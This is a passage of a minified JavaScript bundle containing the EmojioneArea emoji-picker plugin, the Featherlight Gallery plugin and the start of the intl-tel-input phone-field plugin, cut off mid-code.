arrows_counterclockwise arrow_right_hook leftwards_arrow_with_hook arrow_heading_up arrow_heading_down hash asterisk information_source abc abcd capital_abcd symbols musical_note notes wavy_dash curly_loop heavy_check_mark arrows_clockwise heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign currency_exchange copyright registered tm end back on top soon ballot_box_with_check radio_button white_circle black_circle red_circle large_blue_circle small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond small_red_triangle black_small_square white_small_square black_large_square white_large_square small_red_triangle_down black_medium_square white_medium_square black_medium_small_square white_medium_small_square black_square_button white_square_button speaker sound loud_sound mute mega loudspeaker bell no_bell black_joker mahjong spades clubs hearts diamonds flower_playing_cards thought_balloon anger_right speech_balloon clock1 clock2 clock3 clock4 clock5 clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 clock530 clock630 clock730 clock830 clock930 clock1030 clock1130 clock1230 eye_in_speech_bubble"},flags:{icon:"flag_gb",title:"Flags",emoji:"ac af al dz ad ao ai ag ar am aw au at az bs bh bd bb by be bz bj bm bt bo ba bw br bn bg bf bi cv kh cm ca ky cf td flag_cl cn co km cg flag_cd cr hr cu cy cz dk dj dm do ec eg sv gq er ee et fk fo fj fi fr pf ga gm ge de gh gi gr gl gd gu gt gn gw gy ht hn hk hu is in flag_id ir iq ie il it ci jm jp je jo kz ke ki xk kw kg la lv lb ls lr ly li lt lu mo mk mg mw my mv ml mt mh mr mu mx fm md mc mn me ms ma mz mm na nr np nl nc nz ni ne flag_ng nu kp no om pk pw ps pa pg py pe ph pl pt pr qa ro ru rw sh kn lc vc ws sm st flag_sa sn rs sc sl sg sk si sb so za kr es lk sd sr sz se ch sy tw tj tz th tl tg to tt tn tr flag_tm flag_tm ug ua ae gb us vi uy uz vu va ve vn wf eh ye zm zw re ax ta io bq cx cc gg im yt nf pn bl pm gs tk bv hm sj um ic ea cp dg as aq vg ck cw eu gf tf gp mq mp sx ss tc "}},e}function R(e){var i,t=n();return e&&e.filters&&(i=t.filters,b.each(e.filters,function(n,e){I(e)&&!b.isEmptyObject(e)?b.each(e,function(e,t){i[n][e]=t}):delete i[n]}),e.filters=i),b.extend({},t,e)}function f(e,n){return e.replace(l,function(e){var t=j[0===T?"jsecapeMap":"jsEscapeMap"];return void 0!==e&&e in t?u(n,t[e],j.toShort(e)):e})}function M(e,t){return e=e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/`/g,"&#x60;").replace(/(?:\r\n|\r|\n)/g,"\n").replace(/(\n+)/g,"<div>$1</div>").replace(/\n/g,"<br/>").replace(/<br\/><\/div>/g,"</div>"),f(e=t.shortnames?j.shortnameToUnicode(e):e,t.emojiTemplate).replace(/\t/g,"&nbsp;&nbsp;&nbsp;&nbsp;").replace(/  /g,"&nbsp;&nbsp;")}function P(e,t){switch(e=e.replace(/&#10;/g,"\n").replace(/&#09;/g,"\t").replace(/<img[^>]*alt="([^"]+)"[^>]*>/gi,"$1").replace(/\n|\r/g,"").replace(/<br[^>]*>/gi,"\n").replace(/(?:<(?:div|p|ol|ul|li|pre|code|object)[^>]*>)+/gi,"<div>").replace(/(?:<\/(?:div|p|ol|ul|li|pre|code|object)>)+/gi,"</div>").replace(/\n<div><\/div>/gi,"\n").replace(/<div><\/div>\n/gi,"\n").replace(/(?:<div>)+<\/div>/gi,"\n").replace(/([^\n])<\/div><div>/gi,"$1\n").replace(/(?:<\/div>)+/gi,"</div>").replace(/([^\n])<\/div>([^\n])/gi,"$1\n$2").replace(/<\/div>/gi,"").replace(/([^\n])<div>/gi,"$1\n").replace(/\n<div>/gi,"\n").replace(/<div>\n/gi,"\n\n").replace(/<(?:[^>]+)?>/g,"").replace(new RegExp(E,"g"),"").replace(/&nbsp;/g," ").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#x27;/g,"'").replace(/&#x60;/g,"`").replace(/&#60;/g,"<").replace(/&#62;/g,">").replace(/&amp;/g,"&"),t.saveEmojisAs){case"image":e=f(e,t.emojiTemplate);break;case"shortname":e=j.toShort(e)}return e}function O(){var e=this.editor[0].offsetWidth-this.editor[0].clientWidth,t=parseInt(this.button.css("marginRight"));t!==e&&(this.button.css({marginRight:e}),this.floatingPicker&&this.picker.css({right:parseInt(this.picker.css("right"))-t+e}))}function L(){var n,i;!this.sprite&&this.lasyEmoji[0]&&this.lasyEmoji.eq(0).is(".lazy-emoji")&&(n=this.picker.offset().top,i=n+this.picker.height()+20,this.lasyEmoji.each(function(){var e=b(this),t=e.offset().top;if(n<t&&t<i&&e.attr("src",e.data("src")).removeClass("lazy-emoji"),i<t)return!1}),this.lasyEmoji=this.lasyEmoji.filter(".lazy-emoji"))}function q(e,t){return(t?"":".")+S+(e?"-"+e:"")}function z(e){var n=b("<div/>",I(e)?e:{class:q(e,!0)});return b.each(c.call(arguments).slice(1),function(e,t){(t=b.isFunction(t)?t.call(n):t)&&b(t).appendTo(n)}),n}function F(){return localStorage.getItem("recent_emojis")||""}function U(e,t){var n,i,a,r=F();e.recent&&e.recent===r&&!t||(r.length?((a=e.scrollArea.is(".skinnable"))||(n=e.scrollArea.scrollTop(),t&&e.recentCategory.show(),i=e.recentCategory.is(":visible")?e.recentCategory.height():0),t=N(r,e.emojiBtnTemplate,!0).split("|").join(""),e.recentCategory.children(".emojibtn").remove(),b(t).insertAfter(e.recentCategory.children(".emojionearea-category-title")),e.recentCategory.children(".emojibtn").on("click",function(){e.trigger("emojibtn.click",b(this))}),e.recentFilter.show(),a||(e.recentCategory.show(),i!==(a=e.recentCategory.height())&&e.scrollArea.scrollTop(n+a-i))):(e.recentFilter.hasClass("active")&&e.recentFilter.removeClass("active").next().addClass("active"),e.recentCategory.hide(),e.recentFilter.hide()),e.recent=r)}function m(s,t,r){s.options=r=R(r),s.sprite=r.sprite&&T<3,s.inline=null===r.inline?t.is("INPUT"):r.inline,s.shortnames=r.shortnames,s.saveEmojisAs=r.saveEmojisAs,s.standalone=r.standalone,s.emojiTemplate='<img alt="{alt}" class="emojione'+(s.sprite?'-{uni}" src="'+C+'"/>':'emoji" src="{img}"/>'),s.emojiTemplateAlt=s.sprite?'<i class="emojione-{uni}"/>':'<img class="emojioneemoji" src="{img}"/>',s.emojiBtnTemplate='<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}">'+s.emojiTemplateAlt+"</i>",s.recentEmojis=r.recentEmojis&&function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}();var e=r.pickerPosition;s.floatingPicker="top"===e||"bottom"===e,((s.source=t).is(":disabled")||t.is(".disabled"))&&s.disable();var a,n,o,l,c,i,u,d,p,h,f=t.is("TEXTAREA")||t.is("INPUT")?"val":"text",m=z("tones",r.tones?function(){this.addClass(q("tones-"+r.tonesStyle,!0));for(var e=0;e<=5;e++)this.append(b("<i/>",{class:"btn-tone btn-tone-"+e+(e?"":" active"),"data-skin":e,role:"button"}))}:null),_=z({class:S+(s.standalone?" "+S+"-standalone ":" ")+(t.attr("class")||""),role:"application"},a=s.editor=z("editor").attr({contenteditable:!s.standalone,placeholder:r.placeholder||t.data("placeholder")||t.attr("placeholder")||"",tabindex:0}),n=s.button=z("button",z("button-open"),z("button-close")).attr("title",r.buttonTitle),o=s.picker=z("picker",z("wrapper",l=z("filters"),r.search?i=z("search-panel",z("search",r.search?function(){s.search=b("<input/>",{placeholder:r.searchPlaceholder||"",type:"text",class:"search"}),this.append(s.search)}:null),m):null,h=z("scroll-area",r.tones&&!r.search?z("tones-panel",m):null,u=z("emojis-list")))).addClass(q("picker-position-"+r.pickerPosition,!0)).addClass(q("filters-position-"+r.filtersPosition,!0)).addClass(q("search-position-"+r.searchPosition,!0)).addClass("hidden"));r.search&&i.addClass(q("with-search",!0)),s.searchSel=null,a.data(t.data()),b.each(r.attributes,function(e,t){a.attr(e,t)});var g=z("category-block").attr({"data-tone":0}).prependTo(u);b.each(r.filters,function(e,t){var n=0;if("recent"!==e||s.recentEmojis){if("tones"!==e)b("<i/>",{class:q("filter",!0)+" "+q("filter-"+e,!0),"data-filter":e,title:t.title}).wrapInner(N(t.icon,s.emojiTemplateAlt)).appendTo(l);else{if(!r.tones)return;n=5}do{var i=t.emoji.replace(/[\s,;]+/g,"|"),a=0===n?z("category").attr({name:e,"data-tone":n}).appendTo(g):z("category-block").attr({name:e,"data-tone":n}).appendTo(u)}while(0<n&&(a.hide(),i=i.split("|").join("_tone"+n+"|")+"_tone"+n),i=N(i="recent"===e?F():i,s.sprite?'<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}"><i class="emojione-{uni}"></i></i>':'<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}"><img class="emojioneemoji lazy-emoji" data-src="{img}"/></i>',!0).split("|").join(""),a.html(i),b('<div class="emojionearea-category-title"/>').text(t.title).prependTo(a),0<--n)}}),r.filters=null,s.sprite||(s.lasyEmoji=u.find(".lazy-emoji")),(c=l.find(q("filter"))).eq(0).addClass("active"),p=u.find(q("category-block")),d=u.find(q("category")),s.recentFilter=c.filter('[data-filter="recent"]'),s.recentCategory=d.filter("[name=recent]"),s.scrollArea=h,r.container?b(r.container).wrapInner(_):_.insertAfter(t),r.hideSource&&t.hide(),s.setText(t[f]()),t[f](s.getText()),O.apply(s),s.standalone&&!s.getText().length&&(v=b(t).data("emoji-placeholder")||r.emojiPlaceholder,s.setText(v),a.addClass("has-placeholder")),D(s,u.find(".emojibtn"),{click:"emojibtn.click"}),D(s,window,{resize:"!resize"}),D(s,m.children(),{click:"tone.click"}),D(s,[o,n],{mousedown:"!mousedown"},a),D(s,n,{click:"button.click"}),D(s,a,{paste:"!paste"},a),D(s,a,["focus","blur"],function(){return!s.stayFocused&&a}),D(s,o,{mousedown:"picker.mousedown",mouseup:"picker.mouseup",click:"picker.click",keyup:"picker.keyup",keydown:"picker.keydown",keypress:"picker.keypress"}),D(s,a,["mousedown","mouseup","click","keyup","keydown","keypress"]),D(s,o.find(".emojionearea-filter"),{click:"filter.click"}),D(s,t,{change:"source.change"}),r.search&&D(s,s.search,{keyup:"search.keypress",focus:"search.focus",blur:"search.blur"});var y,v,w=!1;h.on("scroll",function(){var n,i,e;w||(L.call(s),h.is(":not(.skinnable)")&&(n=d.eq(0),i=h.offset().top,d.each(function(e,t){return!(10<=b(t).offset().top-i)&&void(n=b(t))}),(e=c.filter('[data-filter="'+n.attr("name")+'"]'))[0]&&!e.is(".active")&&(c.removeClass("active"),e.addClass("active"))))}),s.on("@filter.click",function(e){var t=e.is(".active");if(h.is(".skinnable")){if(t)return;m.children().eq(0).click()}w=!0,t||(c.filter(".active").removeClass("active"),e.addClass("active"));var n=d.filter('[name="'+e.data("filter")+'"]').offset().top,t=h.scrollTop(),e=h.offset().top;h.stop().animate({scrollTop:n+t-e-2},200,"swing",function(){L.call(s),w=!1})}).on("@picker.show",function(){s.recentEmojis&&U(s),L.call(s)}).on("@tone.click",function(e){m.children().removeClass("active");e=e.addClass("active").data("skin");e?(h.addClass("skinnable"),p.hide().filter("[data-tone="+e+"]").show(),c.removeClass("active")):(h.removeClass("skinnable"),p.hide().filter("[data-tone=0]").show(),c.eq(0).click()),L.call(s),r.search&&s.trigger("search.keypress")}).on("@button.click",function(e){e.is(".active")?s.hidePicker():(s.showPicker(),s.searchSel=null)}).on("@!paste",function(r,e){function t(e){var t="caret-"+(new Date).getTime(),n=M(e,s);A(n),A('<i id="'+t+'"></i>'),r.scrollTop(o);var i=b("#"+t),a=i.offset().top-r.offset().top;((t=r.height())<=o+a||a<o)&&r.scrollTop(o+a-2*t/3),i.remove(),s.stayFocused=!1,O.apply(s),Q(s,"paste",[r,e,n])}if(e.originalEvent.clipboardData){var n=e.originalEvent.clipboardData.getData("text/plain");return t(n),e.preventDefault?e.preventDefault():e.stop(),e.returnValue=!1,e.stopPropagation(),!1}s.stayFocused=!0,A("<span>"+E+"</span>");var i=k(r[0]),o=r.scrollTop(),a=b("<div/>",{contenteditable:!0}).css({position:"fixed",left:"-999px",width:"1px",height:"1px",top:"20px",overflow:"hidden"}).appendTo(b("BODY")).focus();window.setTimeout(function(){r.focus(),x(r[0],i);var e=P(a.html().replace(/\r\n|\n|\r/g,"<br>"),s);a.remove(),t(e)},200)}).on("@emojibtn.click",function(e){var t,n,i;a.removeClass("has-placeholder"),null!==s.searchSel&&(a.focus(),x(a[0],s.searchSel),s.searchSel=null),s.standalone?(a.html(N(e.data("name"),s.emojiTemplate)),s.trigger("blur")):(k(a[0]),A(N(e.data("name"),s.emojiTemplate))),s.recentEmojis&&(t=s,n=e.data("name"),i=F().split("|"),-1!==(e=i.indexOf(n))&&i.splice(e,1),i.unshift(n),9<i.length&&i.pop(),localStorage.setItem("recent_emojis",i.join("|")),U(t)),s.trigger("search.keypress")}).on("@!resize @keyup @emojibtn.click",O).on("@!mousedown",function(e,t){return b(t.target).hasClass("search")?(s.stayFocused=!0,null===s.searchSel&&(s.searchSel=k(e[0]))):(_.is(".focused")||e.trigger("focus"),t.preventDefault()),!1}).on("@change",function(){var e=s.editor.html().replace(/<\/?(?:div|span|p)[^>]*>/gi,"");e.length&&!/^<br[^>]*>$/i.test(e)||s.editor.html(s.content=""),t[f](s.getText())}).on("@source.change",function(){s.setText(t[f]()),Q("change")}).on("@focus",function(){_.addClass("focused")}).on("@blur",function(){_.removeClass("focused"),r.hidePickerOnBlur&&s.hidePicker();var e=s.editor.html();s.content!==e?(s.content=e,Q(s,"change",[s.editor]),t.trigger("blur").trigger("change")):t.trigger("blur"),r.search&&(s.search.val(""),s.trigger("search.keypress",!0))}),r.search&&s.on("@search.focus",function(){s.stayFocused=!0,s.search.addClass("focused")}).on("@search.keypress",function(e){var i=o.find(".emojionearea-filter"),n=r.tones?m.find("i.active").data("skin"):0,a=s.search.val().replace(/ /g,"_").replace(/"/g,'\\"');a&&a.length?(s.recentFilter.hasClass("active")&&s.recentFilter.removeClass("active").next().addClass("active"),s.recentCategory.hide(),s.recentFilter.hide(),p.each(function(){function e(e,t){var n=e.find('.emojibtn[data-name*="'+a+'"]');0===n.length?(e.data("tone")===t&&e.hide(),i.filter('[data-filter="'+e.attr("name")+'"]').hide()):(e.find('.emojibtn:not([data-name*="'+a+'"])').hide(),n.show(),e.data("tone")===t&&e.show(),i.filter('[data-filter="'+e.attr("name")+'"]').show())}var t=b(this);0===t.data("tone")?d.filter(':not([name="recent"])').each(function(){e(b(this),0)}):e(t,n)}),w?L.call(s):h.trigger("scroll")):(U(s,!0),p.filter('[data-tone="'+m.find("i.active").data("skin")+'"]:not([name="recent"])').show(),b(".emojibtn",p).show(),i.show(),L.call(s))}).on("@search.blur",function(){s.stayFocused=!1,s.search.removeClass("focused"),s.trigger("blur")}),r.shortcuts&&s.on("@keydown",function(e,t){t.ctrlKey||(9==t.which?(t.preventDefault(),n.click()):27==t.which&&(t.preventDefault(),n.is(".active")&&s.hidePicker()))}),I(r.events)&&!b.isEmptyObject(r.events)&&b.each(r.events,function(e,t){s.on(e.replace(/_/g,"."),t)}),r.autocomplete&&(y=function(){var e={maxCount:r.textcomplete.maxCount,placement:r.textcomplete.placement};r.shortcuts&&(e.onKeydown=function(e,t){if(!e.ctrlKey&&13==e.which)return t.KEY_ENTER});var n=b.map(j.emojioneList,function(e,t){return!r.autocompleteTones&&/_tone[12345]/.test(t)?null:t});n.sort(),a.textcomplete([{id:S,match:/\B(:[\-+\w]*)$/,search:function(t,e){e(b.map(n,function(e){return 0===e.indexOf(t)?e:null}))},template:function(e){return N(e,s.emojiTemplate)+" "+e.replace(/:/g,"")},replace:function(e){return N(e,s.emojiTemplate)},cache:!0,index:1}],e),r.textcomplete.placement&&"static"==b(a.data("textComplete").option.appendTo).css("position")&&b(a.data("textComplete").option.appendTo).css("position","relative")},v=function(){var e;s.disabled?s.on("enabled",e=function(){s.off("enabled",e),y()}):y()},b.fn.textcomplete?v():b.ajax({url:"https://cdn.rawgit.com/yuku-t/jquery-textcomplete/v1.3.4/dist/jquery.textcomplete.js",dataType:"script",cache:!0,success:v})),s.inline&&(_.addClass(q("inline",!0)),s.on("@keydown",function(e,t){13==t.which&&t.preventDefault()})),/firefox/i.test(navigator.userAgent)&&document.execCommand("enableObjectResizing",!1,!1),s.isReady=!0,s.trigger("onLoad",a),s.trigger("ready",a)}window.getSelection&&document.createRange?(k=function(e){var t=window.getSelection&&window.getSelection();if(t&&0<t.rangeCount)return t.getRangeAt(0)},x=function(e,t){var n=document.createRange();n.setStart(t.startContainer,t.startOffset),n.setEnd(t.endContainer,t.endOffset),(t=window.getSelection()).removeAllRanges(),t.addRange(n)}):document.selection&&document.body.createTextRange&&(k=function(e){return document.selection.createRange()},x=function(e,t){var n=document.body.createTextRange();n.moveToElementText(e),n.setStart(t.startContanier,t.startOffset),n.setEnd(t.endContainer,t.endOffset),n.select()});var _={defaultBase:"https://cdnjs.cloudflare.com/ajax/libs/emojione/",defaultBase3:"https://cdn.jsdelivr.net/",base:null,isLoading:!1};function g(t){var e,n=d();t=R(t),_.isLoading||(!j||h(p(j))<2?(_.isLoading=!0,e=5<h(n)?_.defaultBase3+"npm/emojione@"+n:4<h(n)?_.defaultBase3+"emojione/"+n:_.defaultBase+"/"+n,b.ajax({url:e+"/lib/js/emojione.min.js",dataType:"script",cache:!0,success:function(){var e;for(j=window.emojione,n=p(j),e=4<(T=h(n))?(_.base=_.defaultBase3+"emojione/assets/"+n,_.base+"/sprites/emojione-sprite-"+j.emojiSize+".css"):(_.base=_.defaultBase+n+"/assets",_.base+"/sprites/emojione.sprites.css"),t.sprite&&(document.createStyleSheet?document.createStyleSheet(e):b("<link/>",{rel:"stylesheet",href:e}).appendTo("head"));a.length;)a.shift().call();_.isLoading=!1}})):(n=p(j),T=h(n),_.base=4<T?_.defaultBase3+"emojione/assets/"+n:_.defaultBase+n+"/assets")),r(function(){var e="";t.useInternalCDN&&(4<T&&(e=j.emojiSize+"/"),j.imagePathPNG=_.base+"/png/"+e,j.imagePathSVG=_.base+"/svg/"+e,j.imagePathSVGSprites=_.base+"/sprites/emojione.sprites.svg",j.imageType=t.imageType),4<h(n)?(l=j.regUnicode,j.imageType=t.imageType||"png"):l=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+j.unicodeRegexp+")","gi")})}function t(e,t){var n=this;g(t),o[n.id=++i]={},s[n.id]={},r(function(){m(n,e,t)})}t.prototype.on=function(e,n){var i;return e&&b.isFunction(n)&&(i=this,b.each(e.toLowerCase().split(" "),function(e,t){!function(i,a){a=a.replace(/^@/,"");var e=i.id;s[e][a]&&(b.each(s[e][a],function(e,n){b.each(b.isArray(n[0])?n[0]:[n[0]],function(e,t){b(t).on(n[1],function(){var e=c.call(arguments),t=b.isFunction(n[2])?n[2].apply(i,[a].concat(e)):n[2];t&&Q(i,a,[t].concat(e))})})}),s[e][a]=null)}(i,t),(o[i.id][t]||(o[i.id][t]=[])).push(n)})),this},t.prototype.off=function(e,i){var a;return e&&(a=this.id,b.each(e.toLowerCase().replace(/_/g,".").split(" "),function(e,n){o[a][n]&&!/^@/.test(n)&&(i?b.each(o[a][n],function(e,t){t===i&&o[a][n].splice(e,1)}):o[a][n]=[])})),this},t.prototype.trigger=function(){var e=c.call(arguments),t=[this].concat(e.slice(0,1));return t.push(e.slice(1)),Q.apply(this,t)},t.prototype.setFocus=function(){var e=this;return r(function(){e.editor.focus()}),e},t.prototype.setText=function(e){var t=this;return r(function(){t.editor.html(M(e,t)),t.content=t.editor.html(),Q(t,"change",[t.editor]),O.apply(t)}),t},t.prototype.getText=function(){return P(this.editor.html(),this)},t.prototype.showPicker=function(){var e=this;return e._sh_timer&&window.clearTimeout(e._sh_timer),e.picker.removeClass("hidden"),e._sh_timer=window.setTimeout(function(){e.button.addClass("active")},50),Q(e,"picker.show",[e.picker]),e},t.prototype.hidePicker=function(){var e=this;return e._sh_timer&&window.clearTimeout(e._sh_timer),e.button.removeClass("active"),e._sh_timer=window.setTimeout(function(){e.picker.addClass("hidden")},500),Q(e,"picker.hide",[e.picker]),e},t.prototype.enable=function(){function e(){t.disabled=!1,t.editor.prop("contenteditable",!0),t.button.show();var e=t[t.standalone?"button":"editor"];e.parent().removeClass("emojionearea-disable"),Q(t,"enabled",[e])}var t=this;return t.isReady?e():t.on("ready",e),t},t.prototype.disable=function(){var t=this;t.disabled=!0;function e(){t.editor.prop("contenteditable",!1),t.hidePicker(),t.button.hide();var e=t[t.standalone?"button":"editor"];e.parent().addClass("emojionearea-disable"),Q(t,"disabled",[e])}return t.isReady?e():t.on("ready",e),t},b.fn.emojioneArea=function(e){return this.each(function(){return this.emojioneArea||(b.data(this,"emojioneArea",this.emojioneArea=new t(b(this),e)),this.emojioneArea)})},b.fn.emojioneArea.defaults=n(),b.fn.emojioneAreaText=function(e){e=R(e);var t=this,n={shortnames:!e||void 0===e.shortnames||e.shortnames,emojiTemplate:'<img alt="{alt}" class="emojione'+(e&&e.sprite&&T<3?'-{uni}" src="'+C:'emoji" src="{img}')+'"/>'};return g(e),r(function(){t.each(function(){var e=b(this);return e.hasClass("emojionearea-text")||e.addClass("emojionearea-text").html(M(e.is("TEXTAREA")||e.is("INPUT")?e.val():e.text(),n)),e})}),this}},window),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(r){"use strict";function e(e){window.console&&window.console.warn&&window.console.warn("FeatherlightGallery: "+e)}if(void 0===r)return e("Too much lightness, Featherlight needs jQuery.");if(!r.featherlight)return e("Load the featherlight plugin before the gallery plugin");var t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,n=r.event&&r.event.special.swipeleft&&r,i=window.Hammer&&function(e){e=new window.Hammer.Manager(e[0]);return e.add(new window.Hammer.Swipe),e},a=t&&(n||i);t&&!a&&e("No compatible swipe library detected; one must be included before featherlightGallery for swipe motions to navigate the galleries.");var o={afterClose:function(e,t){return this.$instance.off("next."+this.namespace+" previous."+this.namespace),this._swiper&&(this._swiper.off("swipeleft",this._swipeleft).off("swiperight",this._swiperight),this._swiper=null),e(t)},beforeOpen:function(e,t){var n=this;return n.$instance.on("next."+n.namespace+" previous."+n.namespace,function(e){e="next"===e.type?1:-1;n.navigateTo(n.currentNavigation()+e)}),a&&(n._swiper=a(n.$instance).on("swipeleft",n._swipeleft=function(){n.$instance.trigger("next")}).on("swiperight",n._swiperight=function(){n.$instance.trigger("previous")}),n.$instance.addClass(this.namespace+"-swipe-aware",a)),n.$instance.find("."+n.namespace+"-content").append(n.createNavigation("previous")).append(n.createNavigation("next")),e(t)},beforeContent:function(e,t){var n=this.currentNavigation(),i=this.slides().length;return this.$instance.toggleClass(this.namespace+"-first-slide",0===n).toggleClass(this.namespace+"-last-slide",n===i-1),e(t)},onKeyUp:function(e,t){var n={37:"previous",39:"next"}[t.keyCode];return n?(this.$instance.trigger(n),!1):e(t)}};function s(e,t){if(!(this instanceof s)){t=new s(r.extend({$source:e,$currentTarget:e.first()},t));return t.open(),t}r.featherlight.apply(this,arguments),this.chainCallbacks(o)}r.featherlight.extend(s,{autoBind:"[data-featherlight-gallery]"}),r.extend(s.prototype,{previousIcon:"&#9664;",nextIcon:"&#9654;",galleryFadeIn:100,galleryFadeOut:300,slides:function(){return this.filter?this.$source.find(this.filter):this.$source},images:function(){return e("images is deprecated, please use slides instead"),this.slides()},currentNavigation:function(){return this.slides().index(this.$currentTarget)},navigateTo:function(e){var t=this,n=t.slides(),i=n.length,a=t.$instance.find("."+t.namespace+"-inner");return e=(e%i+i)%i,this.$instance.addClass(this.namespace+"-loading"),t.$currentTarget=n.eq(e),t.beforeContent(),r.when(t.getContent(),a.fadeTo(t.galleryFadeOut,.2)).always(function(e){t.setContent(e),t.afterContent(),e.fadeTo(t.galleryFadeIn,1)})},createNavigation:function(t){var n=this;return r('<span title="'+t+'" class="'+this.namespace+"-"+t+'"><span>'+this[t+"Icon"]+"</span></span>").click(function(e){r(this).trigger(t+"."+n.namespace),e.preventDefault()})}}),r.featherlightGallery=s,r.fn.featherlightGallery=function(e){return s.attach(this,e),this},r(document).ready(function(){s._onReady()})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e,window,document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window,document):t(jQuery,window,document)}(function(s,r,e,o){"use strict";var l="intlTelInput",n=1,i={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,initialCountry:"",nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=38,u=40,d=13,p=27,t=43,h=65,f=90,m=32,a=9,_=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];function g(e,t){this.telInput=s(e),this.options=s.extend({},i,t),this.ns="."+l+n++,this.isGoodBrowser=Boolean(e.setSelectionRange),this.hadInitialPlaceholder=Boolean(s(e).attr("placeholder"))}s(r).on("load",function(){s.fn[l].windowLoaded=!0}),g.prototype={_init:function(){return this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(s("body").addClass("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer="body")),this.autoCountryDeferred=new s.Deferred,this.utilsScriptDeferred=new s.Deferred,this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests(),[this.autoCountryDeferred,this.utilsScriptDeferred]},_processCountryData:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries()},_addCountryCode:function(e,t,n){t in this.countryCodes||(this.countryCodes[t]=[]),this.countryCodes[t][n||0]=e},_filterCountries:function(e,t){for(var n=0;n<e.length;n++)e[n]=e[n].toLowerCase();for(this.countries=[],n=0;n<y.length;n++)t(s.inArray(y[n].iso2,e))&&this.countries.push(y[n])},_processAllCountries:function(){this.options.onlyCountries.length?this._filterCountries(this.options.onlyCountries,function(e){return-1<e}):this.options.excludeCountries.length?this._filterCountries(this.options.excludeCountries,function(e){return-1==e}):this.countries=y},_processCountryCodes:function(){this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];if(this._addCountryCode(t.iso2,t.dialCode,t.priority),t.areaCodes)for(var n=0;n<t.areaCodes.length;n++)this._addCountryCode(t.iso2,t.dialCode+t.areaCodes[n])}},_processPreferredCountries:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),t=this._getCountryData(t,!1,!0);t&&this.preferredCountries.push(t)}},_generateMarkup:function(){this.telInput.attr("autocomplete","off");var e="intl-tel-input";this.options.allowDropdown&&(e+=" allow-dropdown"),this.options.separateDialCode&&(e+=" separate-dial-code"),this.telInput.wrap(s("<div>",{class:e})),this.flagsContainer=s("<div>",{class:"flag-container"}).insertBefore(this.telInput);e=s("<div>",{class:"selected-flag"});e.appendTo(this.flagsContainer),this.selectedFlagInner=s("<div>",{class:"iti-flag"}).appendTo(e),this.options.separateDialCode&&(this.selectedDialCode=s("<div>",{class:"selected-dial-code"}).appendTo(e)),this.options.allowDropdown?(e.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(e),this.countryList=s("<ul>",{class:"country-list hide"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),s("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryListItems=this.countryList.children(".country"),this.options.dropdownContainer?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.countryList):this.countryList.appendTo(this.flagsContainer)):this.countryListItems=s()},_appendListItems:function(e,t){for(var n="",i=0;i<e.length;i++){var a=e[i];n+="<li class='country "+t+"' data-dial-code='"+a.dialCode+"' data-country-code='"+a.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+a.iso2+"'></div></div>",n+="<span class='country-name'>"+a.name+"</span>",n+="<span class='dial-code'>+"+a.dialCode+"</span>",n+="</li>"}this.countryList.append(n)},_setInitialState:function(){var e=this.telInput.val();this._getDialCode(e)&&!this._isRegionlessNanp(e)?this._updateFlagFromNumber(e):"auto"!==this.options.initialCountry&&(this.options.initialCountry?this._setFlag(this.options.initialCountry.toLowerCase()):(this.defaultCountry=(this.preferredCountries.length?this.preferredCountries:this.countries)[0].iso2,e||this._setFlag(this.defaultCountry)),e||this.options.nationalMode||this.options.autoHideDialCode||this.options.separateDialCode||this.telInput.val("+"+this.selectedCountryData.dialCode)),e&&this._updateValFromNumber(e)},_initListeners:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initFocusListeners(),this.options.allowDropdown&&this._initDropdownListeners()},_initDropdownListeners:function(){var 